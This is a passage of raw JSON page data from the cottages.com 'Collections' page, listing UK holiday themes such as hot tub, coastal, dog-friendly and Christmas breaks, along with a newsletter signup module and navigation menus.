of the UK on two wheels","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7xreOBtKBeMUu9tP9nww94/b99c7cf4a97e800bfb07181c37e3a3ae/AdobeStock_630194168.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 630194168","link":{"id":"0rbFJT453Ar2ETaqDGg8f","text":"Cycling Holidays","href":"https://www.cottages.com/collections/cycle-friendly-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":8,"id":"7pfoVlT3hcrrbjcG6Ax4jB","title":"Group Accommodation","subtitle":"Our group accommodation caters for everyone","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/6P22gfkUxVKI4phRC9DJbv/46b53a380b30475dbac5ea939a489469/Groups_-_CDC.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Groups - CDC","link":{"id":"4F6U3wjPCQYvKVdpJMvfeR","text":"Group Accommodation","href":"https://www.cottages.com/collections/group-accommodation","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"2e1rf3uo3mvGdJWL8h0kGD","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Last Minute / Short Breaks","content":{"variant":"with-bg","items":[{"indexOnPage":9,"id":"663e4xt7XvVInqDQU5grhO","title":"Last Minute Breaks","subtitle":"The best adventures are the unplanned ones","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4nkjZXkhQQYXnzbZ8LbC4b/09406e78bde1a83ea091fa2be893e198/Hero.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Hero","link":{"id":"7Cwicl6yFljsWfxkrcH54r","text":"Last minute breaks","href":"https://www.cottages.com/collections/last-minute-deals","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":10,"id":"4gKnV3wCkf3Ln8nqRKzuAA","title":"Short Breaks in the UK","subtitle":"Check out our short breaks collection to escape the hustle of daily routine","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/339scmNFrYEjSZO4RF5deu/bba51ecd24b7ef7a92aff7b6081d2102/AdobeStock_1221145329.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"romantic hot tub break","link":{"id":"211WXYI6Zq4jwEe1AOHzuJ","text":"Short Breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"4dzdcHTFUfVkBxwdbLuseg","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Golf / Fishing / City","content":{"variant":"with-bg","items":[{"indexOnPage":11,"id":"427ROGWouQakBuhDZvMMit","title":"Golf Breaks \u0026 Holidays","subtitle":"Golf weekends throughout the UK","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2yOwnv1mEEjSvCRgXoIzBh/0c8855a4581befbaa948896d90eb7d99/AdobeStock_8489083.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Golf Tee","link":{"id":"3CSSCx8AaFFR74NKxKENfT","text":"UK Golf Breaks \u0026 Holidays","href":"https://www.cottages.com/collections/golf-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":12,"id":"NgeFVPSPOGstyIfJyEHBZ","title":"Fishing Breaks \u0026 Holidays","subtitle":"Fishing Breaks throughout the UK","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1VJ3rZyDoJ27KsN3piQC48/ee087f661d751990acec481d3841447e/AdobeStock_293414330.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 293414330","link":{"id":"c3qiUszuUPeJ7p7rHu3TR","text":"UK Fishing Breaks \u0026 Holidays","href":"https://www.cottages.com/collections/fishing-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":13,"id":"7MLMakPR8ezsMz0mGXmRbh","title":"City Breaks \u0026 Weekends Away ","subtitle":"Discover your perfect weekend away in the UK","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/6B1wSyXIcajst2lgNmmjwD/8abc3c78d843095f0fb221c7cb5d2223/AdobeStock_117088557__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Edinburgh","link":{"id":"2P2BaGuOnZFjB2Bma8PNxO","text":"City Breaks \u0026 Weekends Away in the UK","href":"https://www.cottages.com/collections/city-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}]},"layout":{"contentfulId":"3lBQ7plKJ94jy1zjdb9D5E","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Summer / Coastal","content":{"variant":"with-bg","items":[{"indexOnPage":14,"id":"3zM8NPgqB7E37y895H7ZQ5","title":"Summer Holiday in the UK","subtitle":"Summer holidays that won’t break the bank","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4EcL9riCIHLSTfkx0xA4Dk/24cb51ec08471d3b837110a378a18273/Summer_-CDC.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Summer -CDC","link":{"id":"3dzP2PcHzRyQYKxkJJt02v","text":"Summer Holiday","href":"https://www.cottages.com/collections/summer-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":15,"id":"2NbB9jNnAb43PIQIEoD86W","title":"Coastal Cottages","subtitle":"Pack your bucket and spade and head off for a brilliant British seaside break","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2pXb4SaCsFZxAJL7GudGEc/9ab2f4ca57ea5f0779b1e0cd42eb4092/AdobeStock_441639467.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Coastal -CDC","link":{"id":"2NFkhAd8qEXQiNjU7ipv70","text":"Coastal cottages","href":"https://www.cottages.com/collections/coastal","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"662afC6yhJ6dquRFeaaS0m","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration -Luxury / Glamping /Unique","content":{"variant":"with-bg","items":[{"indexOnPage":16,"id":"12y6ps3ZNSYl0Ri012klAq","title":"Luxury Cottages","subtitle":"Escape to one of our luxury cottages in the UK","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2gFQZrtuPN3nFRdmthWyMP/d9cc61915c1b3c7940c401a59b7df473/webimage-BF8BF589-5560-4068-9723F22AD2B32942.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"webimage-BF8BF589-5560-4068-9723F22AD2B32942","link":{"id":"tfTujQrF5vyC7FjjcgZqt","text":"Luxury cottages","href":"https://www.cottages.com/collections/luxury","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":17,"id":"1mRFdE7pWuNAMcolqH14qA","title":"Glamping","subtitle":"Reconnect with nature without sacrificing comfort","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5WYEgmMlfHyuOzFimTuafv/35d1a73f2d4413d37fe8b8ebe026a27f/UK43602-W04.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Glamping - CDC","link":{"id":"3XDlW78Ny25ze8iBRNNqSH","text":"Glamping","href":"https://www.cottages.com/collections/glamping","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":18,"id":"1PLOO62nQEyQoXxZtm42BE","title":"Unique Cottages","subtitle":"Step away from the ordinary","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4wUT5klCWV5Bs2D4RH2urx/79f38f1f2ec826591c3cb46e53732359/Unique_-_CDC.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Unique - CDC","link":{"id":"1LZ04Zo6QGu6YcF1L6i5ze","text":"Unique cottages","href":"https://www.cottages.com/collections/unique-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"NPJEr90S0UH481GIjezZN","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Spring /May","content":{"variant":"with-bg","items":[{"indexOnPage":19,"id":"5MwUqQ4LMs4U359CuArmNa","title":"Spring Breaks","subtitle":"Discover the UK on a spring holiday with cottages.com","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2pCyZbzHvWxqcNsTCEOYcG/3565e9daca411479372b40ddc1395bac/AdobeStock_143972674.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Dorset woodland in South West England","link":{"id":"7cVH0XNdKD9Ky22BJVKj8g","text":"Spring breaks","href":"https://www.cottages.com/collections/spring-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":20,"id":"5cahfqBKtbUf6NpMs114UB","title":"Holiday in May","subtitle":"Fun-filled family half-term breaks in the UK","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/51F35wZF4DkaEC57jD5XNa/8cbf98cbc71355fda424616c4b4b9f96/AdobeStock_148429802.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"May - CDC","link":{"id":"4Iu1LWuNRAscM9mYjnp25m","text":"Holiday in May","href":"https://www.cottages.com/collections/may-half-term","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"r58CyCKG2cZ8XnikmgIcT","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Pool / Waterside / October","content":{"variant":"with-bg","items":[{"indexOnPage":21,"id":"7rm058AFpVGSvRyTQlpu76","title":"UK Holidays in October","subtitle":"Inspiration of where to go for October half-term","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1QXsGhasYhMo6YEMx2mB1S/add7bbaa2863252acd7f699d23c71a49/AdobeStock_72135354.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"October - CDC","link":{"id":"1JWQoF2Pc1owxxRFSgZQqt","text":"Holiday in October","href":"https://www.cottages.com/collections/october-half-term","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":22,"id":"1AzuMj2EOnD1gznezkUydl","title":"Cottages With Pool","subtitle":"Indulge in the ultimate, choose a cottage with a pool","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/28dHvdO25tUKhaKxuq9mWi/b1beb11385252e25532d751a0fde6a81/Pool_-_CDC__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Pool - CDC","link":{"id":"2LXTtMg6fEiJptLay2JWOm","text":"Cottages With Pool","href":"https://www.cottages.com/collections/pools","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":23,"id":"7B6MN5A9y0sevWmei210UV","title":"Waterside Breaks","subtitle":"Escape to waterside cottage break","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4j23XYBLSF52nsc4bIuURh/9244385ab217e35930b605f62f356431/AdobeStock_462246932.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Waterside - CDC","link":{"id":"2hfl3jDeDvmMcTLkclOrHH","text":"Waterside Breaks","href":"https://www.cottages.com/collections/waterside-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"6ZWz3LEoQww2SQWLH4Zjeo","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Hot tubs / Dog friendly","content":{"variant":"with-bg","items":[{"indexOnPage":24,"id":"InaETyazk19utMtj8c6BX","title":"Hot Tub Breaks","subtitle":"Cottages with hot tubs throughout the UK","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7psrBFUdPyNmeJSCAEd3Za/ad5ff17d9eb4e80afac653b6c350590c/AdobeStock_1119700427.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 1119700427","link":{"id":"2gpDvqvTeqX27gwPBeXDeI","text":"Hot tub breaks","href":"https://www.cottages.com/collections/hot-tubs","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":25,"id":"4EXz6gFyqaTP2mGKS98TcC","title":"Dog Friendly Cottages","subtitle":"With nearly 12,000 dog-friendly cottages in the UK","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/bi9JsyNCOt1MLKoiDT0xk/0e3f132e880386d4f5ea6d92cffc20db/AdobeStock_1031618875.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 1031618875","link":{"id":"eI6jvnIeNp0iUO82cyY2t","text":"Dog friendly cottages","href":"https://www.cottages.com/collections/dog-friendly","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"6whapFV1lip9Vonw1BYkRb","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - EV / Sustainable / Accessible","content":{"variant":"with-bg","items":[{"indexOnPage":26,"id":"H3qGF6CuL3NxxYQrEHAYx","title":"Holiday Cottages with EV Charging","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/6VBJiemQhzdKWfl4hGeB4Z/471e44df6d946185ff34d433d0ce5de6/AdobeStock_523604725.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 245998729","link":{"id":"2yyYzThCTX8P3gO0xE8mQk","text":"Holiday Cottages with EV Charging","href":"https://www.cottages.com/collections/ev-charging-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":27,"id":"4z3s0O96RK9RqReTCQ2pCX","title":" Sustainable \u0026 ECO Friendly Cottages","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2dMNwHBOXHgaE0X9pSoVxx/c9afb2620e4584b400b09b4ce4e8f6f9/AdobeStock_366756799.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 366756799","link":{"id":"4oHjgIEDLmM6rKQxbq2gNb","text":" Sustainable \u0026 ECO Friendly Cottages","href":"https://www.cottages.com/collections/eco-friendly-cottages-and-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":28,"id":"1a7GCeyXHnNNEotdOAN109","title":"Accessible \u0026 Inclusive Holiday Cottages","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5UKEk4fAwGSfA8lgZRHQJO/a956c77ddfa579850a11dcd5489ce6d1/AdobeStock_910226120.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 910226120","link":{"id":"6h5ZsNXvt1pXyeZXlA7CPD","text":"Accessible \u0026 Inclusive Holiday Cottages","href":"https://www.cottages.com/collections/accessible-cottages","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"7Ll94fgAD8HzxdeAo6wLO2","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[12,12,12,12]}}},{"contentType":"pods.module","name":"Inspiration - Xmas / NYE","content":{"variant":"with-bg","items":[{"indexOnPage":29,"id":"e1kAQuRUOu6yftVldVeD6","title":"Christmas Holiday Breaks","subtitle":"Spend Christmas break with those you love in memorable locations","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4C4kVhuctETeocrxyPQKxH/31411db720ae364faf8fe8a564764c84/AdobeStock_472712721.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Christmas - CDC","link":{"id":"46qAIcjhrUg2iB6anbyhPz","text":"Christmas holiday","href":"https://www.cottages.com/collections/christmas-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":30,"id":"11Q2LbHc29RGIQXKvVgpbe","title":"New Years Eve Breaks","subtitle":"Bid farewell to the old and welcome the new in unforgettable style","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/rlNLbqKrYnyoXXC7j6Xi8/edd1b08089f6d16f53725db947a3c8e6/AdobeStock_293552025.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"NYE - CDC","link":{"id":"6s5VfFEUuRsB1AxoKWpAvy","text":"New Years Eve breaks","href":"https://www.cottages.com/collections/new-years-eve-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"6HLSdzmpG7xmKpprXRP5Aj","section":{"backgroundColor":"transparent","paddingTop":[4,4,4,4],"paddingBottom":[20,20,20,20]}}},{"contentType":"newsletter.module","name":"Cottages Newsletter Signup","content":{"active":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your email address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"5iuqjklYDlYIygqfbEyYaB","type":"Asset","createdAt":"2025-04-24T11:26:19.086Z","updatedAt":"2025-09-26T10:34:26.959Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"locale":"en-GB"},"fields":{"title":"cdc-newsletter","description":"A father hugging his son","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/5iuqjklYDlYIygqfbEyYaB/2b94427e03d37683aa5835afe266f4ce/cdc-newsletter.jpeg","details":{"size":80724,"image":{"width":800,"height":533}},"fileName":"cdc-newsletter.jpeg","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"Email is invalid"},"layout":{"contentfulId":"3VMPcQOYEUYuAMIZTXzLbJ-migrated","handlesLayout":true}}],"errors":[],"headerOptions":null,"awazeHttpHeaders":{"brand":"cottages.com","contentfulLocale":"en-GB","marketCode":"826","language":"en","country":"GB","currency":"GBP","newAWS":false,"slug":"collections","host":"www.cottages.com","awazeClient":""},"brand":"cottages.com","seoTitle":"Collections | UK Holiday Ideas from cottages.com","seoDescription":"Get inspired by browsing our wide range of UK holiday ideas. At cottages.com, you’ll find everything from indulgent hot tub breaks to scenic coastal retreats. Book today.","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Cottages header","desktopMenu":{"fields":{"id":"Cottages desktop menu","menuItems":[{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Treat your mother to a UK cottage break","href":"https://www.cottages.com/blog/mothers-day-short-breaks","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Wuthering Heights \u0026 Winter Escapes","href":"https://www.cottages.com/blog/wuthering-heights-locations","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"UK Easter Events for 2026","href":"https://www.cottages.com/blog/uk-easter-events","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"fields":{"id":"Login dropdown","link":{"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Login","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown","link":{"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Cottages mobile menu","menuItems":[{"fields":{"id":"Log in","link":{"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Log 